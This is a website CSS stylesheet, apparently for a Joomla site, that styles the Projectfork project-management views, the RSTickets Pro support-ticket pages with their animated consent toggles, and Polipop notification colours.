/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar .filter-labels .btn-group {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar .filter-labels ul .btn-group {
      width: initial;
      margin-bottom: initial;
  }
  #projectfork .btn-toolbar .filter-labels .btn-group .btn{
      width: 100%;
      padding: 0.5rem;
  }
}

/* Filters */
#projectfork #filters {
  height: 100%;
}
#projectfork .filter-search {
  margin-left:25px!important;
}
#projectfork input#filter_search {
    margin: 0px 0px -1px 0px;
}
#projectfork #filters .btn-toolbar-top .btn-group {
    margin-bottom: 5px;
}
#projectfork #filters .btn-toolbar {
    margin: 0px;
}
#projectfork #filters .btn-toolbar hr {
    margin: 0px 0px 5px 0px;
}
#projectfork #filters select {
    width: 100%;
    margin-bottom: 5px;
}
/* Filters Projects View */
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category,
#projectfork.view-projects #filters .btn-toolbar .filter-author {
    width: 25%;
    margin: 0;
}
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category {
    padding: 0px 5px 0px 0px;
}
/* Filters Milestone View */
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order,
#projectfork.view-milestones #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Tasks View */
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-user {
    width: 25%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order,
#projectfork.view-tasks #filters .btn-toolbar .folder-order-dir {
    width: 20%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Time Tracking (timesheet) View */
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order,
#projectfork.view-timesheet #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Repository View */
#projectfork.view-repository #filters .btn-toolbar .filter-order,
#projectfork.view-repository #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-repository #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Users View */
#projectfork.view-users #filters .btn-toolbar .filter-order,
#projectfork.view-users #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-users #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}

/* Repository Upload Field */
#projectfork.view-repository #file-uploader .qq-upload-drop-area {
    text-align: center;
    padding: 4rem 0;
}
#projectfork.view-repository #file-uploader .qq-upload-drop-area input[type="file"] {
    padding: 4rem 0!important;
}

/* Editors */
/* JCE */
.projectfork iframe#jform_description_ifr {
    height: 100px!important;
}
/* None + JCENone + TinyMCENone */
.projectfork textarea#jform_description {
    height: 100px!important;
}
/* RokPad */
.projectfork .rokpad-editor-container {
    height: 100px!important;
}
/* Codemirror */
.projectfork .CodeMirror {
    height: 100px!important;
}
/* TinyMCE */
.projectfork .mce-edit-area {
    height: 100px!important;
}
/* AcyMailing Editor */
.projectfork .cke_contents {
    height: 100px!important;
}


/* Project View */
.view-projects .dl-horizontal dt,
.view-projects .dl-horizontal dd {
  float: left;
  margin: 0;
  width: 50%
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .projectfork .span12.hidden-phone {
      display: block!important;
  }
  .projectfork .span12.hidden-phone .btn-group {
      width: 100%;
      margin: 0px 0px 15px 0rem;
  }
  .projectfork .span12.hidden-phone .btn.btn-mini {
      width: 100%;
      padding: 0.5rem;
  }
  .projectfork .row-striped .row-fluid [class*="span"] {
    margin: 0;
  }
}


/* Users View */
#projectfork.view-users h1 {
    display: none;
}
#projectfork.view-users .filter-project.btn-group {
    margin-left: 0;
}
#projectfork.view-users .img-polaroid {
    height: 100%;
}
#projectfork.view-users .thumbnails-users {
    margin: -10px;
}
#projectfork.view-users .thumbnails-users li {
    margin: 0;
    padding: 10px;
}

/* Projectfork Tabs */
.layout-edit.projectfork dl.tabs {
    margin: 0px 0px 0px -3px;
    position: relative;
    z-index: 2;
}
.layout-edit.projectfork dt.tabs {
    display: inline-block;
    border-top: 1px solid #c0c0c0;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 0.5rem 1rem;
    margin: 0 0.2rem;
    background: #fff;
}
.layout-edit.projectfork dt.tabs.closed {
    border-bottom: 1px solid #c0c0c0;
}
.layout-edit.projectfork dt.tabs.open {
    border-bottom: 1px solid #fff;
}
.layout-edit.projectfork dt.tabs h3 {
    margin: 0;
    padding: 0;
}
.layout-edit.projectfork .current {
    border: 1px solid #c0c0c0;
    padding: 0.5rem 1rem;
    position: relative;
    top: -1px;
    z-index: 1;
    display: block;
}
.layout-edit.projectfork .current div#jform_users_element {
    margin: 1rem 0 1rem 0;
}
.layout-edit.projectfork .current dd.tabs {
    margin: 0;
    min-height: 500px;
}
.pf-tab-text {
    margin: 0px 0px 0px 14px;
}
dl.tabs [class^="icon-"], dl.tabs [class*=" icon-"] {
    margin-left: -.25em;
}
/* Projectfork Incompatebility fix */
.layout-edit.projectfork .nav.menu .current {
  border: none;
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 25%;
  }
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .box {
    width: 100%;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .box {
    width: 30rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .box {
    width: 48rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .box {
    width: 60rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .box {
    width: 75rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
@media (min-width: 106rem) {
  .fullbox {
    width:75rem!important;
  }
}/* Product Download Page */
.rdsubs.rdsubs-file .col-sm-8.span8 {
    display: flex;
    flex-flow: column wrap;
}
.rdsubs.rdsubs-file .pull-right {
    order: 10;
    float: none;
    display: flex;
    flex-flow: column nowrap;
}
/* RSTICKETS MAIN */
.com_rsticketspro #g-container-main #g-main .platform-content form {
    margin: 10px 0 0 0;
}

/* SEARCHAREA */
.rst_center_block {
    display: flex!important;
    flex-flow: column;
}
input#rsticketspro_searchinp {
    max-width: calc(100% - 14px);
    border-radius: 5px;
    margin: 0 0 10px 0;
}
.rst_center_block button.btn.btn-primary {
    border-radius: 5px;
}

/* DASHBOARD */
/* Dashboard Category Alignment */
.ls-dashboard-span6:nth-child(even) {
    margin: 0px;
}
/* Dashboard Thumbnail Items */
.thumbnails.rst_dashboard_items li {
    margin-bottom: 0px;
}
.rst_dashboard_items .thumbnail {
    padding: 15px 5px 0px 5px;
}
.rs-icon-xxl {
    font-size:4rem;
}
.rs-icon-xl {
    font-size:3rem;
}
.rs-icon-l {
    font-size:2rem;
}
.rs-icon-m {
    font-size:1rem;
}
.rs-icon-s {
    font-size:0.8rem;
}
.rs-icon-xs {
    font-size:0.5rem;
}
.dash-cat-icon {
    position: relative;
    top: 5px;
    color: #fd7400;
    margin: 10px;
}
.dash-cat-title {
    font-size: 1.2rem;
    text-transform: uppercase;
}
.ls-table .code {width:15%;}
.ls-table .subject {width:60%;}
.ls-table .status {width:10%;}
.ls-table .last-reply {width:15%;}

/* Fix message area/iframe conflict */
iframe#jform_message_ifr,
iframe#ticket_message_ifr {
    height: inherit!important;
}

/* KNOWLEDGEBASE */
.ls-knowledgebase-cats {
    display: flex;
    flex-flow: row wrap;
}
.ls-knowledgebase-cat {
    /* See more settings in: templates/g5_hydrogen/html/com_rsticketspro/knowledgebase/default.php on line 110 */
    flex-grow: 1;
    margin: 0px 5px;
}
.ls-knowledgebase-cat .fa {
    font-size: 1.4rem;
    top: 1px;
}
.ls-knowledgebase-cat .dash-cat-title {
    font-size: 1rem;
    text-transform: uppercase;
}

@-webkit-keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

@keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

form#adminForm.highlighted {
   -webkit-animation: orange-dots 4s ease-in 1;
   animation: orange-dots 4s ease-in 1;
}

/* TICKETCREATION */
.com_rsticketspro .control-group {
    width: 600px;
}
.com_rsticketspro .control-label {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .jform_consent-cg .control-label {
  width: 0px!important;
}
.com_rsticketspro .controls {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls input {
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls textarea,
.com_rsticketspro .controls .rst_editor {
    width: 100%;
}
.com_rsticketspro .controls input {
    width: calc(100% - 0.375rem - 0.375rem);
}
/* Ticketcreation Individual Items */
.control-group.jform_captcha-cg .control-label {
    display: none;
}
.control-group.jform_message-cg .rst_editor .mce-edit-area {
    min-height: 25vh;
}
.control-group.service-extension-cg select {
    min-height: 25vh;
}
.control-group.service-extension-cg select option:nth-child(1) {
    padding: 0.675rem 0.375rem;
}
.control-group.service-extension-cg select option:nth-child(2),
.control-group.service-extension-cg select option:nth-child(15) {
    font-weight: bold;
    cursor: default;
}
.com_rsticketspro #rst_files_message_container {
    padding: 0;
    margin: 0;
    width: 100%;
}
.com_rsticketspro .control-group.jform_captcha-cg {
    margin: 1rem 0rem 1.5rem 0rem;
}
.com_rsticketspro .control-group.jform_consent-cg {
    margin: -1.5rem 0rem 0rem 0rem;
}
.control-group.jform_subject-cg {
    margin-bottom: 0px;
}
/* .control-group.jform_subject-cg .controls {
    display: none;
} */
/* Ticket Creation Messages */
#com-rsticketspro-ticketContent p {margin: 0.5rem 0;}
.com-rsticketspro-message p,
.com-rsticketspro-message blockquote {margin: 0;}
.com-rsticketspro-message.alert p {font-size: 90%;}
/* Ticket Creation Staff Messages */
.com-rsticketspro-message.com-rsticketspro-msg-staff {
  padding: 0.5rem;
  background-color: rgba(252, 116, 0, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote {
  margin: 0.5rem 0;
  border-color: #fd7400;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff .media-heading a {
  color:#fd7400;
}
/* Ticket Creation Customer Messages */
.com-rsticketspro-message.com-rsticketspro-msg-customer {
  padding: 0.5rem;
  background-color: rgba(0, 136, 255, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote {
  margin: 0.5rem 0;
  border-color: #0088ff;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer .media-heading a {
  color:#0088ff;
}
/* Ticket Rating */
#star {width: 100%!important;}
#star img {width: 32px;}
/* Custom Alert Styling */
.com_rsticketspro .alert strong {color:#c09853;}
.com_rsticketspro .alert.alert-success strong {color:#468847;}
.com_rsticketspro .alert.alert-info strong {color:#3a87ad;}
.com_rsticketspro .alert.alert-error strong {color:#b94a48;}
.submitmessage .alert .close {display: none;}
/* Notes */
#rsticketsproNotesModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproNotesModal .modal-body {
  padding: 0;
}
#rsticketsproNotesModal iframe.iframe {
  width: 100%;
  border: none;
}
/* History */
#rsticketsproHistoryModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproHistoryModal .modal-body {
  padding: 0;
}
#rsticketsproHistoryModal iframe.iframe {
  width: 100%;
  border: none;
}
/* Modal Styling */
.rstickets .modal {
  width: 90vw;
  height: 90vh;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%!important;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rstickets .modal-body {
  height: auto;
  min-height: 90vh;
  border-radius: 0;
}
.rstickets .modal-body iframe {
  min-height: 80vh!important;
  height: unset!important;
}
/* Cool Consent Button */
.com_rsticketspro #jform_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton input {
  display: none;
}
.com_rsticketspro .toggleButton input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton input + div:before, .toggleButton input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}
/* Cool Consent button for replying on tickets */
.com_rsticketspro #ticket_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton_ticket_consent0 {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton_ticket_consent0 {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton_ticket_consent0:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton_ticket_consent0 input {
  display: none;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before, .toggleButton_ticket_consent0 input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}





@-webkit-keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}

@keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@-webkit-keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
/* Ticket creation related questions */
.com_rsticketspro .knowledgebase-related-questions .typeahead.dropdown-menu,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu {
    position: relative;
    float: none;
    top: 0px!important;
    left: 0px!important;
    border: 0px!important;
    box-shadow: none!important;
    margin: 0rem 0rem 0.675rem 0rem;
    width: 600px;
    background: #ffd5b2;
    padding: 0.375rem;
}
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:hover,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:focus {
    color: #ffffff;
    text-decoration: none;
    background-color: #fd7400;
    background-image: -moz-linear-gradient(top, #fd7400, #fd7400);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fd7400), to(#fd7400));
    background-image: -webkit-linear-gradient(top, #fd7400, #fd7400);
    background-image: -o-linear-gradient(top, #fd7400, #fd7400);
    background-image: linear-gradient(to bottom, #fd7400, #fd7400);
    background-repeat: repeat-x;
    outline: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd7400', endColorstr='#fffd7400', GradientType=0);
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small {
    margin: 0px!important;
    padding: 0px!important;
    background: transparent!important;
    border: 0px!important;
    box-shadow: none;
    display: flex!important;
    flex-direction: column;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(1) { order: 1; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(2) { order: 3; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(3) { order: 2; margin: 0px 0 -5px 0;}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(4) { order: 4; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small input{
    width:calc(600px - 0.375rem - 0.375rem);
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small button {
    display: none;
}


/* Quick Selection Snippet Tool */
.com-rsticketspro-reply-options-wrapper {
    display: flex;
    flex-flow: row;
}
.com-rsticketspro-quick-select-snippits {
    padding: 1rem;
    margin: 1rem;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
}
.com-rsticketspro-quick-select-snippits pre p {
    margin: 0;
}
.com-rsticketspro-quick-select-snippits pre {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
    -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
    transition: border 0.2s linear, box-shadow 0.2s linear;
}
.com-rsticketspro-quick-select-snippits pre:hover {
    border-color: #c4c4c4;
    cursor: cell;
}
.com-rsticketspro-reply-options-wrapper label#ticket_search-lbl {
    display: none;
}
.rst_qss_wrapper {
    max-height: 400px;
    overflow-y: scroll;
}
.rssfeed {margin:0px 3px;}select#department_4service-extension {
    height: 250px;
}#system-message-container {
			display: none;
		}
			.polipop_theme_default .polipop__notification_type_success,
			.polipop_theme_compact .polipop__notification_type_success {
				background-color: #28a745;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_success .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_success .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info,
			.polipop_theme_compact .polipop__notification_type_info {
				background-color: #17a2b8;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_info .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_warning,
			.polipop_theme_compact .polipop__notification_type_warning {
				background-color: #ffc107;
				color: #343a40;
			}
